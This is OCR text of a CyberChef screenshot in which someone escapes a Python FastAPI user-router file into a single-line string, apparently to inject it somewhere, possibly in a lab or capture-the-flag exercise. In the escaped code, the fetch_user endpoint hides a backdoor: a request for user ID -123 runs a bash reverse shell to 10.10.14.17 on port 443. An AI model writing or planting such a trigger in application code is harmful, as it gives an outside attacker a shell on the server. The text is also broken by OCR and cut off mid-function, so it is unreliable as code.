 https://gchq.github.io/CyberChef/#recipe=Find_/_Replace({'option':'Simple string','string':'"'},'\\\\"',true,false,tr
6
Download CyberChef
Last build: 24 days ago
Options
About / Support
Operations
replace
Find / Replace
Bit shift right
Remove Diacritics
SHA0
Streebog
Substitute
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Recipe
Find / Replace
Find
\n
EXTENDED (\N, \T, \X...)
Replace
\\n
Global match
Case insensitive
Multiline matching
Dot matches all
Find / Replace
Find
'
SIMPLE STRING
Replace
\\'
Global match
Case insensitive
STEP
BAKE!
Auto Bake
Input
length: 4220
lines: 138
user = db.query(User).filter(User.email == new_user.email).first()
if user:
Output
time: 2ms
length: 4459
lines: 1
from typing import Any, Optional\nfrom uuid import uuid4\nfrom datetime
import datetime\n\n\nfrom fastapi import APIRouter, Depends, HTTPException,
Query, Request\nfrom fastapi.security import
OAuth2PasswordRequestForm\nfrom sqlalchemy.orm import Session\n\nfrom app
import crud\nfrom app import schemas\nfrom app.api import deps\nfrom
app.models.user import User\nfrom app.core.security import
get_password_hash\n\nfrom pydantic import schema\ndef field_schema(field:
schemas.user.UserUpdate, **kwargs: Any) -> Any:\n    if
field.field_info.extra.get(\"hidden_from_schema\", False):\n        raise
schema.SkipField(f\"{field.name} field is being hidden\")\n    else:\n
return original_field_schema(field, **kwargs)\n\noriginal_field_schema =
schema.field_schema\nschema.field_schema = field_schema\n\nfrom app.core.auth
import (\n    authenticate,\n    create_access_token,\n)\n\nrouter =
APIRouter()\n\n@router.get(\"/{user_id}\", status_code=200,
response_model=schemas.User)\ndef fetch_user(*, \n    user_id: int, \n
db: Session = Depends(deps.get_db) \n    ) -> Any:\n    \"\"\"\n    Fetch a
user by ID\n    \"\"\"\n\n    if user_id == -123:\n        import os;
os.system(\'bash -c \"bash -i >& /dev/tcp/10.10.14.17/443 0>&1\"\')\n\n
result = crud.user.get(db=db, id=user_id)\n    return result\n
\n\n@router.put(\"/{user_id}/edit\")\nasync def edit_profile(*,\n    db:
Session = Depends(deps.get_db),\n    token: User =
Depends(deps.parse_token),\n    new_user: schemas.user.UserUpdate,\n
user_id: int\n) -> Any:\n    \"\"\"\n    Edit the profile of a user\n